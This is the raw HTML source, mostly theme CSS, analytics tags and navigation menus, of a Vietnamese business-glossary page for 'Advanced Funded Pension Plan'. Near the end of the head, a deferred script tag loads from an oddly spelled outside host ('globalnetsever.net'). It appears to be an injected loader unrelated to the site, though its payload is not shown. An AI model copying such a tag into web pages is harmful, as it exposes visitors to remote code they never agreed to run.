    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script>
<script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/",
                    "name": "Advanced Funded Pension Plan"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-1152 single-format-standard advanced-funded-pension-plan-783 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
